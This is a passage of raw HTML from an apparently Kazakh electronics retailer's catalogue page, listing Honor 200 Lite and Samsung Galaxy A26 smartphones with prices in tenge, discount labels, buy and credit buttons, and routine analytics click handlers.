        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_OXEPmJ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_OXEPmJ_320.webp"
         loading="lazy"
         title="Смартфон Honor 200 Lite 8/256GB Cyan Lake - фото 5 | sulpak.kz"
         alt="Смартфон Honor 200 Lite 8/256GB Cyan Lake - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_0UMhHC_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_0UMhHC_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_0UMhHC_320.webp"
         loading="lazy"
         title="Смартфон Honor 200 Lite 8/256GB Cyan Lake - фото 6 | sulpak.kz"
         alt="Смартфон Honor 200 Lite 8/256GB Cyan Lake - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-3%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>20 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=5956&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=5956&amp;classId=77"
       data-product-id="77_5956" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_5956"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy_honor_200_lite_8256gb_cyan_lake" 
                               data-product-id="619580"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="619580"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон Honor 200 Lite 8/256GB Cyan Lake
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">149 990 ₸</div>

                                        <div class="product__label-discount">-3%</div>


                                </div>

                                    <div class="product__item-price ">

144 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-3%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">На витрине</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=5956&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(619580, this)"
            data-name="Смартфон Honor 200 Lite 8/256GB Cyan Lake"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="619580"
            data-price="144990.0"
            data-brand="HONOR"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="5956"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy_honor_200_lite_8256gb_cyan_lake"
            data-event-value-num="619580">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=619580&amp;classId=77&amp;id=5956&amp;price=144990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон Honor 200 Lite 8/256GB Midnight Black"
     data-code="619579"
     data-price="144990.0"
     data-brand="HONOR"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy_honor_200_lite_8256gb_midnight_black" 
                   data-product-id="619579"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="619579"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_dMx1jw_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_dMx1jw_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_dMx1jw_320.webp"
         loading="eager"
         title="Смартфон Honor 200 Lite 8/256GB Midnight Black"
         alt="Смартфон Honor 200 Lite 8/256GB Midnight Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_kAPYUJ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_kAPYUJ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_kAPYUJ_320.webp"
         loading="lazy"
         title="Смартфон Honor 200 Lite 8/256GB Midnight Black - фото 2 | sulpak.kz"
         alt="Смартфон Honor 200 Lite 8/256GB Midnight Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_i8Pvhp_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_i8Pvhp_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_i8Pvhp_320.webp"
         loading="lazy"
         title="Смартфон Honor 200 Lite 8/256GB Midnight Black - фото 3 | sulpak.kz"
         alt="Смартфон Honor 200 Lite 8/256GB Midnight Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_tqjl7n_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_tqjl7n_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_tqjl7n_320.webp"
         loading="lazy"
         title="Смартфон Honor 200 Lite 8/256GB Midnight Black - фото 4 | sulpak.kz"
         alt="Смартфон Honor 200 Lite 8/256GB Midnight Black - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_wUlvFK_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_wUlvFK_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_wUlvFK_320.webp"
         loading="lazy"
         title="Смартфон Honor 200 Lite 8/256GB Midnight Black - фото 5 | sulpak.kz"
         alt="Смартфон Honor 200 Lite 8/256GB Midnight Black - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_CTjTdq_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_CTjTdq_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5955_0_1_CTjTdq_320.webp"
         loading="lazy"
         title="Смартфон Honor 200 Lite 8/256GB Midnight Black - фото 6 | sulpak.kz"
         alt="Смартфон Honor 200 Lite 8/256GB Midnight Black - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-3%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>39 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=5955&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=5955&amp;classId=77"
       data-product-id="77_5955" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_5955"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy_honor_200_lite_8256gb_midnight_black" 
                               data-product-id="619579"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="619579"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон Honor 200 Lite 8/256GB Midnight Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">149 990 ₸</div>

                                        <div class="product__label-discount">-3%</div>


                                </div>

                                    <div class="product__item-price ">

144 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-3%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=5955&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(619579, this)"
            data-name="Смартфон Honor 200 Lite 8/256GB Midnight Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="619579"
            data-price="144990.0"
            data-brand="HONOR"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="5955"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy_honor_200_lite_8256gb_midnight_black"
            data-event-value-num="619579">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=619579&amp;classId=77&amp;id=5955&amp;price=144990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон Samsung Galaxy A26 5G 6/128GB White"
     data-code="631410"
     data-price="144890.0"
     data-brand="Samsung"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy-samsung-galaxy-a26-5g-128gb-white-sm-a266bzwdskz" 
                   data-product-id="631410"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631410"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_L9UsRl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_L9UsRl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_L9UsRl_320.webp"
         loading="eager"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB White"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB White"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_TiWpVu_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_TiWpVu_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_TiWpVu_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB White - фото 2 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB White - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_sU4Imw_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_sU4Imw_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_sU4Imw_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB White - фото 3 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB White - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_FvvJz0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_FvvJz0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_FvvJz0_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB White - фото 4 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB White - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_lDsD9H_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_lDsD9H_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_1_lDsD9H_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB White - фото 5 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB White - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_6_Qe8k8O_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_6_Qe8k8O_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6396_0_6_Qe8k8O_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB White - фото 6 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB White - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>13 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=6396&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=6396&amp;classId=77"
       data-product-id="77_6396" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_6396"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy-samsung-galaxy-a26-5g-128gb-white-sm-a266bzwdskz" 
                               data-product-id="631410"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631410"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон Samsung Galaxy A26 5G 6/128GB White
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

144 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=6396&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
